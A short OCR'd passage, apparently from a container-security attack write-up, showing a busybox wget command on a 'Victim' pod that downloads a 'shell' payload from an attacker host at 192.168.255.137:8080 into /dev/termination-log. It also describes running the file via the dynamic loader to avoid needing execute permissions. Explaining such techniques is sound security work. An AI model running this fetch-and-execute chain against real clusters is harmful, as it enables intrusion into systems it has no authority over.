
onto the pod by writing to the /dev/termination-log file:
~ $ busybox wget -O - 
http://192.168.255.137:8080/shell > 
/dev/termination-log
Connecting to 192.168.255.137:8080 
(192.168.255.137:8080)
writing to stdout
-                    100% 
|****************************************
*****************|  18152  0:00:00 ETA
written to stdout
Lastly, we will run the file using the Dynamic Program
Loader, mitigating the typical requirement for executable
file permissions:
Victim
~ $ ls -l /dev/termination-log